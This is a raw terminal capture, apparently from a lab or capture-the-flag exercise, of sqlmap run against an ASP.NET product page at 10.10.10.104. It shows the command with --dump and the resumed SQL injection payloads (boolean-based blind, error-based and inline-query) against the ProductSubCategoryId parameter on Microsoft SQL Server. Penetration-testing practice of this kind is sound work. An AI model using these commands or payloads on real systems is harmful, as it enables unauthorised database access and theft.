 root@kali:~# sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=10 --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 17:06:11 /2019-10-02/
[17:06:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:06:11] [INFO] testing connection to the target URL
[17:06:11] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ProductSubCategoryId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductSubCategoryId=18 AND 1732=1732
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: ProductSubCategoryId=18 AND 5315 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5315=5315) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ProductSubCategoryId=(SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8294=8294) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113))